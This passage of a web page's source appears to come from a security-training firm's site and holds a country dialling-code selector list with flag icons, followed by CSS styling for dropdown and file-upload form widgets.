                value="(+31) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NL.e339206a.svg" >(+31) &lt;span class=&#039;country_name&#039;&gt;Netherlands&lt;/span&gt;</option><option  data-country_en="New Caledonia" 
                value="(+687) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NC.525c47ed.svg" >(+687) &lt;span class=&#039;country_name&#039;&gt;New Caledonia&lt;/span&gt;</option><option  data-country_en="New Zealand" 
                value="(+64) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NZ.49ad21ad.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;New Zealand&lt;/span&gt;</option><option  data-country_en="Nicaragua" 
                value="(+505) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NI.7fe09671.svg" >(+505) &lt;span class=&#039;country_name&#039;&gt;Nicaragua&lt;/span&gt;</option><option  data-country_en="Niger" 
                value="(+227) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NE.b99b8088.svg" >(+227) &lt;span class=&#039;country_name&#039;&gt;Niger&lt;/span&gt;</option><option  data-country_en="Nigeria" 
                value="(+234) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NG.81c69870.svg" >(+234) &lt;span class=&#039;country_name&#039;&gt;Nigeria&lt;/span&gt;</option><option  data-country_en="Niue" 
                value="(+683) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NU.a49652e0.svg" >(+683) &lt;span class=&#039;country_name&#039;&gt;Niue&lt;/span&gt;</option><option  data-country_en="Norfolk Island" 
                value="(+672 3) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NF.76095770.svg" >(+672 3) &lt;span class=&#039;country_name&#039;&gt;Norfolk Island&lt;/span&gt;</option><option  data-country_en="North Korea" 
                value="(+850) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KP.e70fa915.svg" >(+850) &lt;span class=&#039;country_name&#039;&gt;North Korea&lt;/span&gt;</option><option  data-country_en="North Macedonia, Republic of" 
                value="(+389) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MK.c7c5f9c0.svg" >(+389) &lt;span class=&#039;country_name&#039;&gt;North Macedonia, Republic of&lt;/span&gt;</option><option  data-country_en="Northern Mariana Islands" 
                value="(+1 670) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MP.dbf0df62.svg" >(+1 670) &lt;span class=&#039;country_name&#039;&gt;Northern Mariana Islands&lt;/span&gt;</option><option  data-country_en="Norway" 
                value="(+47) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NO.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Norway&lt;/span&gt;</option><option  data-country_en="Oman" 
                value="(+968) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/OM.72dc0ef4.svg" >(+968) &lt;span class=&#039;country_name&#039;&gt;Oman&lt;/span&gt;</option><option  data-country_en="Pakistan" 
                value="(+92) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PK.52975d36.svg" >(+92) &lt;span class=&#039;country_name&#039;&gt;Pakistan&lt;/span&gt;</option><option  data-country_en="Palau" 
                value="(+680) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PW.1aac3110.svg" >(+680) &lt;span class=&#039;country_name&#039;&gt;Palau&lt;/span&gt;</option><option  data-country_en="Palestinian Territory, Occupied" 
                value="(+970) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PS.b61f5228.svg" >(+970) &lt;span class=&#039;country_name&#039;&gt;Palestinian Territory, Occupied&lt;/span&gt;</option><option  data-country_en="Panama" 
                value="(+507) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PA.4bf20faf.svg" >(+507) &lt;span class=&#039;country_name&#039;&gt;Panama&lt;/span&gt;</option><option  data-country_en="Papua New Guinea" 
                value="(+675) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PG.ac6f1bab.svg" >(+675) &lt;span class=&#039;country_name&#039;&gt;Papua New Guinea&lt;/span&gt;</option><option  data-country_en="Paraguay" 
                value="(+595) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PY.442bb0a9.svg" >(+595) &lt;span class=&#039;country_name&#039;&gt;Paraguay&lt;/span&gt;</option><option  data-country_en="Peru" 
                value="(+51) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PE.a2af5453.svg" >(+51) &lt;span class=&#039;country_name&#039;&gt;Peru&lt;/span&gt;</option><option  data-country_en="Philippines" 
                value="(+63) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PH.dfa513c1.svg" >(+63) &lt;span class=&#039;country_name&#039;&gt;Philippines&lt;/span&gt;</option><option  data-country_en="Pitcairn" 
                value="(+64) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PN.89bc506f.svg" >(+64) &lt;span class=&#039;country_name&#039;&gt;Pitcairn&lt;/span&gt;</option><option  data-country_en="Poland" 
                value="(+48) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PL.dfb064d1.svg" >(+48) &lt;span class=&#039;country_name&#039;&gt;Poland&lt;/span&gt;</option><option  data-country_en="Portugal" 
                value="(+351) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PT.b50a5e80.svg" >(+351) &lt;span class=&#039;country_name&#039;&gt;Portugal&lt;/span&gt;</option><option  data-country_en="Puerto Rico" 
                value="(+1 787, +1 939) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PR.0389505c.svg" >(+1 787, +1 939) &lt;span class=&#039;country_name&#039;&gt;Puerto Rico&lt;/span&gt;</option><option  data-country_en="Qatar" 
                value="(+974) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/QA.1c5882c8.svg" >(+974) &lt;span class=&#039;country_name&#039;&gt;Qatar&lt;/span&gt;</option><option  data-country_en="Reunion" 
                value="(262) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RE.397eaa74.svg" >(262) &lt;span class=&#039;country_name&#039;&gt;Reunion&lt;/span&gt;</option><option  data-country_en="Romania" 
                value="(+40) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RO.58fbac26.svg" >(+40) &lt;span class=&#039;country_name&#039;&gt;Romania&lt;/span&gt;</option><option  data-country_en="Russian Federation" 
                value="(+7) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RU.3dcfd9ee.svg" >(+7) &lt;span class=&#039;country_name&#039;&gt;Russian Federation&lt;/span&gt;</option><option  data-country_en="Rwanda" 
                value="(+250) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RW.fadcb72b.svg" >(+250) &lt;span class=&#039;country_name&#039;&gt;Rwanda&lt;/span&gt;</option><option  data-country_en="Saint Barthelemy" 
                value="(590) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BL.2f9befe9.svg" >(590) &lt;span class=&#039;country_name&#039;&gt;Saint Barthelemy&lt;/span&gt;</option><option  data-country_en="Saint Helena" 
                value="(+290) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SH.c9fea29c.svg" >(+290) &lt;span class=&#039;country_name&#039;&gt;Saint Helena&lt;/span&gt;</option><option  data-country_en="Saint Kitts and Nevis" 
                value="(+1 869) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KN.c04c8e41.svg" >(+1 869) &lt;span class=&#039;country_name&#039;&gt;Saint Kitts and Nevis&lt;/span&gt;</option><option  data-country_en="Saint Lucia" 
                value="(+1 758) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LC.bec998e5.svg" >(+1 758) &lt;span class=&#039;country_name&#039;&gt;Saint Lucia&lt;/span&gt;</option><option  data-country_en="Saint Martin (French part)" 
                value="(+590) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MF.2f9befe9.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Saint Martin (French part)&lt;/span&gt;</option><option  data-country_en="Saint Pierre and Miquelon" 
                value="(+508) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PM.442b3ccc.svg" >(+508) &lt;span class=&#039;country_name&#039;&gt;Saint Pierre and Miquelon&lt;/span&gt;</option><option  data-country_en="Saint Vincent and the Grenadines" 
                value="(+1 784) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VC.0028c0b7.svg" >(+1 784) &lt;span class=&#039;country_name&#039;&gt;Saint Vincent and the Grenadines&lt;/span&gt;</option><option  data-country_en="Samoa" 
                value="(+685) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WS.84d6b287.svg" >(+685) &lt;span class=&#039;country_name&#039;&gt;Samoa&lt;/span&gt;</option><option  data-country_en="San Marino" 
                value="(+378) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SM.441deb07.svg" >(+378) &lt;span class=&#039;country_name&#039;&gt;San Marino&lt;/span&gt;</option><option  data-country_en="Sao Tome and Principe" 
                value="(+239) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ST.45accf24.svg" >(+239) &lt;span class=&#039;country_name&#039;&gt;Sao Tome and Principe&lt;/span&gt;</option><option  data-country_en="Saudi Arabia" 
                value="(+966) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SA.e9b568d8.svg" >(+966) &lt;span class=&#039;country_name&#039;&gt;Saudi Arabia&lt;/span&gt;</option><option  data-country_en="Senegal" 
                value="(+221) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SN.f0852a13.svg" >(+221) &lt;span class=&#039;country_name&#039;&gt;Senegal&lt;/span&gt;</option><option  data-country_en="Serbia" 
                value="(+381) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/RS.939a0cd5.svg" >(+381) &lt;span class=&#039;country_name&#039;&gt;Serbia&lt;/span&gt;</option><option  data-country_en="Seychelles" 
                value="(+248) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SC.82ccb789.svg" >(+248) &lt;span class=&#039;country_name&#039;&gt;Seychelles&lt;/span&gt;</option><option  data-country_en="Sierra Leone" 
                value="(+232) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SL.8b017bce.svg" >(+232) &lt;span class=&#039;country_name&#039;&gt;Sierra Leone&lt;/span&gt;</option><option  data-country_en="Singapore" 
                value="(+65) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SG.4ebd9325.svg" >(+65) &lt;span class=&#039;country_name&#039;&gt;Singapore&lt;/span&gt;</option><option  data-country_en="Sint Maarten (Dutch part)" 
                value="(+721) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SX.95bcda1b.svg" >(+721) &lt;span class=&#039;country_name&#039;&gt;Sint Maarten (Dutch part)&lt;/span&gt;</option><option  data-country_en="Slovakia" 
                value="(+421) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SK.4bc7e448.svg" >(+421) &lt;span class=&#039;country_name&#039;&gt;Slovakia&lt;/span&gt;</option><option  data-country_en="Slovenia" 
                value="(+386) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SI.925e1976.svg" >(+386) &lt;span class=&#039;country_name&#039;&gt;Slovenia&lt;/span&gt;</option><option  data-country_en="Solomon Islands" 
                value="(+677) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SB.c9abcecb.svg" >(+677) &lt;span class=&#039;country_name&#039;&gt;Solomon Islands&lt;/span&gt;</option><option  data-country_en="Somalia" 
                value="(+252) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SO.a6c2dc12.svg" >(+252) &lt;span class=&#039;country_name&#039;&gt;Somalia&lt;/span&gt;</option><option  data-country_en="South Africa" 
                value="(+27) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZA.dfe0c5b8.svg" >(+27) &lt;span class=&#039;country_name&#039;&gt;South Africa&lt;/span&gt;</option><option  data-country_en="South Georgia and the South Sandwich Islands" 
                value="(+500) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GS.7be39503.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;South Georgia and the South Sandwich Islands&lt;/span&gt;</option><option  data-country_en="South Korea" 
                value="(+82) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KR.b62df313.svg" >(+82) &lt;span class=&#039;country_name&#039;&gt;South Korea&lt;/span&gt;</option><option  data-country_en="South Sudan" 
                value="(+211) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SS.b2790302.svg" >(+211) &lt;span class=&#039;country_name&#039;&gt;South Sudan&lt;/span&gt;</option><option  data-country_en="Spain" 
                value="(+34) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ES.e972cb47.svg" >(+34) &lt;span class=&#039;country_name&#039;&gt;Spain&lt;/span&gt;</option><option  data-country_en="Sri Lanka" 
                value="(+94) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LK.04a0419a.svg" >(+94) &lt;span class=&#039;country_name&#039;&gt;Sri Lanka&lt;/span&gt;</option><option  data-country_en="Sudan" 
                value="(+249) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SD.09e48140.svg" >(+249) &lt;span class=&#039;country_name&#039;&gt;Sudan&lt;/span&gt;</option><option  data-country_en="Suriname" 
                value="(+597) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SR.977e29e2.svg" >(+597) &lt;span class=&#039;country_name&#039;&gt;Suriname&lt;/span&gt;</option><option  data-country_en="Svalbard and Jan Mayen" 
                value="(+47) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SJ.587847e6.svg" >(+47) &lt;span class=&#039;country_name&#039;&gt;Svalbard and Jan Mayen&lt;/span&gt;</option><option  data-country_en="Sweden" 
                value="(+46) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SE.87a8f583.svg" >(+46) &lt;span class=&#039;country_name&#039;&gt;Sweden&lt;/span&gt;</option><option  data-country_en="Switzerland" 
                value="(+41) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CH.83b8747c.svg" >(+41) &lt;span class=&#039;country_name&#039;&gt;Switzerland&lt;/span&gt;</option><option  data-country_en="Syrian Arab Republic" 
                value="(+963) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SY.bd88cb43.svg" >(+963) &lt;span class=&#039;country_name&#039;&gt;Syrian Arab Republic&lt;/span&gt;</option><option  data-country_en="Taiwan" 
                value="(+886) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TW.a9a01359.svg" >(+886) &lt;span class=&#039;country_name&#039;&gt;Taiwan&lt;/span&gt;</option><option  data-country_en="Tajikistan" 
                value="(+992) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TJ.bdc92107.svg" >(+992) &lt;span class=&#039;country_name&#039;&gt;Tajikistan&lt;/span&gt;</option><option  data-country_en="Tanzania, United Republic of" 
                value="(+255) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TZ.312b65dd.svg" >(+255) &lt;span class=&#039;country_name&#039;&gt;Tanzania, United Republic of&lt;/span&gt;</option><option  data-country_en="Thailand" 
                value="(+66) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TH.6afda1f6.svg" >(+66) &lt;span class=&#039;country_name&#039;&gt;Thailand&lt;/span&gt;</option><option  data-country_en="Timor-Leste" 
                value="(+670) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TL.7fb98d3d.svg" >(+670) &lt;span class=&#039;country_name&#039;&gt;Timor-Leste&lt;/span&gt;</option><option  data-country_en="Togo" 
                value="(+228) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TG.c13332f5.svg" >(+228) &lt;span class=&#039;country_name&#039;&gt;Togo&lt;/span&gt;</option><option  data-country_en="Tokelau" 
                value="(+690) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TK.408bf582.svg" >(+690) &lt;span class=&#039;country_name&#039;&gt;Tokelau&lt;/span&gt;</option><option  data-country_en="Tonga" 
                value="(+676) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TO.84b84015.svg" >(+676) &lt;span class=&#039;country_name&#039;&gt;Tonga&lt;/span&gt;</option><option  data-country_en="Trinidad and Tobago" 
                value="(+1 868) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TT.cbdac4db.svg" >(+1 868) &lt;span class=&#039;country_name&#039;&gt;Trinidad and Tobago&lt;/span&gt;</option><option  data-country_en="Tunisia" 
                value="(+216) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TN.381fe0e7.svg" >(+216) &lt;span class=&#039;country_name&#039;&gt;Tunisia&lt;/span&gt;</option><option  data-country_en="Turkey" 
                value="(+90) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TR.a6e7c087.svg" >(+90) &lt;span class=&#039;country_name&#039;&gt;Turkey&lt;/span&gt;</option><option  data-country_en="Turkmenistan" 
                value="(+993) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TM.7e8f4871.svg" >(+993) &lt;span class=&#039;country_name&#039;&gt;Turkmenistan&lt;/span&gt;</option><option  data-country_en="Turks and Caicos Islands" 
                value="(+1 649) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TC.4566dfc7.svg" >(+1 649) &lt;span class=&#039;country_name&#039;&gt;Turks and Caicos Islands&lt;/span&gt;</option><option  data-country_en="Tuvalu" 
                value="(+688) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TV.5dd0082d.svg" >(+688) &lt;span class=&#039;country_name&#039;&gt;Tuvalu&lt;/span&gt;</option><option  data-country_en="Uganda" 
                value="(+256) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UG.4ceb0440.svg" >(+256) &lt;span class=&#039;country_name&#039;&gt;Uganda&lt;/span&gt;</option><option  data-country_en="Ukraine" 
                value="(+380) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UA.13f0936e.svg" >(+380) &lt;span class=&#039;country_name&#039;&gt;Ukraine&lt;/span&gt;</option><option  data-country_en="United Arab Emirates" 
                value="(+971) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AE.537b07b0.svg" >(+971) &lt;span class=&#039;country_name&#039;&gt;United Arab Emirates&lt;/span&gt;</option><option  data-country_en="United Kingdom" 
                value="(+44) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GB.2e9c71c7.svg" >(+44) &lt;span class=&#039;country_name&#039;&gt;United Kingdom&lt;/span&gt;</option><option  data-country_en="United States Minor Outlying Islands" 
                value="(+246) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UM.f8190783.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;United States Minor Outlying Islands&lt;/span&gt;</option><option  data-country_en="United States of America" 
                value="(+1) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/US.f8190783.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;United States of America&lt;/span&gt;</option><option  data-country_en="Uruguay" 
                value="(+598) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UY.cf09356e.svg" >(+598) &lt;span class=&#039;country_name&#039;&gt;Uruguay&lt;/span&gt;</option><option  data-country_en="Uzbekistan" 
                value="(+998) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/UZ.7b6bcb5b.svg" >(+998) &lt;span class=&#039;country_name&#039;&gt;Uzbekistan&lt;/span&gt;</option><option  data-country_en="Vanuatu" 
                value="(+678) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VU.765cf5c1.svg" >(+678) &lt;span class=&#039;country_name&#039;&gt;Vanuatu&lt;/span&gt;</option><option  data-country_en="Venezuela" 
                value="(+58) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VE.87827048.svg" >(+58) &lt;span class=&#039;country_name&#039;&gt;Venezuela&lt;/span&gt;</option><option  data-country_en="Vietnam" 
                value="(+84) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VN.de34980d.svg" >(+84) &lt;span class=&#039;country_name&#039;&gt;Vietnam&lt;/span&gt;</option><option  data-country_en="Virgin Islands, British" 
                value="(+1 284) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VG.8bae1b76.svg" >(+1 284) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, British&lt;/span&gt;</option><option  data-country_en="Virgin Islands, U.S." 
                value="(+1 340) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VI.5e9460e3.svg" >(+1 340) &lt;span class=&#039;country_name&#039;&gt;Virgin Islands, U.S.&lt;/span&gt;</option><option  data-country_en="Wallis and Futuna" 
                value="(+681) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/WF.e1aff313.svg" >(+681) &lt;span class=&#039;country_name&#039;&gt;Wallis and Futuna&lt;/span&gt;</option><option  data-country_en="Western Sahara" 
                value="(+212) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EH.3324bd47.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Western Sahara&lt;/span&gt;</option><option  data-country_en="Yemen" 
                value="(+967) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YE.9bcea23e.svg" >(+967) &lt;span class=&#039;country_name&#039;&gt;Yemen&lt;/span&gt;</option><option  data-country_en="Zambia" 
                value="(+260) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZM.5e6a8ef9.svg" >(+260) &lt;span class=&#039;country_name&#039;&gt;Zambia&lt;/span&gt;</option><option  data-country_en="Zimbabwe" 
                value="(+263) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ZW.c72f9e5a.svg" >(+263) &lt;span class=&#039;country_name&#039;&gt;Zimbabwe&lt;/span&gt;</option>`;
        </script>
        <style>
            .select2-container--default .select2-selection--single { border: 1px solid #69727d; border-radius: 3px;}
            .select2-container .select2-selection img,
            .select2-container .select2-results__option img { width: 50px; vertical-align: middle; padding: 0px;  -webkit-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2);
                            -moz-box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); box-shadow: 2px 2px 7px 1px rgba(34, 60, 80, 0.2); margin: 0px 12px 0 0;}
            .select2-container .selection  { padding: 0px; display: inherit;    width: 100%; } 
            .select2-container .select2-selection,
            .select2-container .select2-results__option{  padding: 10px 6px;}
            select.startklar_country_selector { width: 100%; } 
            .elementor-field-type-country_selector_form_field { display: block; }
            .select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
                    border-color: #c7c7c7 transparent transparent transparent; border-style: solid; border-width: 16px 10px 0 10px;
                    height: 0; left: 50%;  margin-left: -22px; margin-top: 3px; position: absolute;  top: 50%;  width: 0; }
            .select2.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
                    border-color: transparent transparent #c7c7c7 transparent;   border-width: 0 10px 16px 10px;}
            .select2-selection--single   #select2-startklar_country_selector-container { height: 34px; } 
            .select2.select2-container--default .select2-search--dropdown .select2-search__field { margin:0; }
            .select2 .select2-selection.select2-selection--single { padding: 5px 0 0 0;  height: 48px;}  
            .select2-container > .select2-dropdown { width: 370px !important; }
            .select2-container .select2-dropdown.hide_counties_names .select2-results__option span.country_name { display: none; }
            .select2-container--default .select2-selection--single .select2-selection__rendered { all: unset !important;}
            .select2 .select2-selection.select2-selection--single { height: 100%; display: flex; align-items: center; padding: 0; }
            .select2.select2-container .select2-selection .select2-selection__rendered span {  padding-left: 14px; }
        </style>        <style>
            .dropzone_container { width:100%;  padding: 0; 
                    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%);}
            .dropzone_container {  background: white;  border-radius: 5px;    border: 2px dashed rgb(0, 135, 247);  border-image: none;  
                    margin-left: auto;    margin-right: auto;}
            .dropzone_container .dz-message .dz-button { padding: 10px;   color: #d9d9d9;  font-weight: 600;}
            .dropzone_container .dz-preview.dz-image-preview {    background: #fff;   -webkit-box-shadow: 4px 4px 8px 0px rgb(34 60 80 / 20%); 
                -moz-box-shadow: 4px 4px 8px 0px rgba(34, 60, 80, 0.2);     box-shadow: 4px 4px 8px 0px rgb(34 60 80 / 20%);  border-radius: 20px;}
            .elementor-field-group.elementor-column .dropzone_container {  background: white;  border-radius: 5px;   border: 2px dashed rgb(0, 135, 247);  border-image: none;
                        margin-left: auto;   margin-right: auto;  width: 100%;  padding: 0;
                        box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%); min-height: 150px;}
            .dropzone_container.dz-clickable,  .dropzone.dz-clickable {    cursor: pointer;}
            .wrap_dropzone_container {  width: 100%; } 
           
           .elementor-field-group.elementor-column .dropzone_container .dz-message .dz-button {  padding: 20px; color: #d9d9d9; font-weight: 600;  border-radius: 5px; color: #0087F7;
                                        box-shadow: inset 0 0 0 1px rgb(0 0 0 / 3%), inset 0px 4px 3px -2px rgb(0 0 0 / 7%); cursor: pointer; background: none;}
           .elementor-field-group.elementor-column  .dropzone_container .dz-message  {  text-align: center;    font-size: 14px;    line-height: 14px;    margin-top: 33px; position: relative; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button:hover:after { width: 100%; }
           .elementor-field-group.elementor-column  .dropzone_container  .dz-message button { position: relative; font-size: 15px; font-family: arial; }
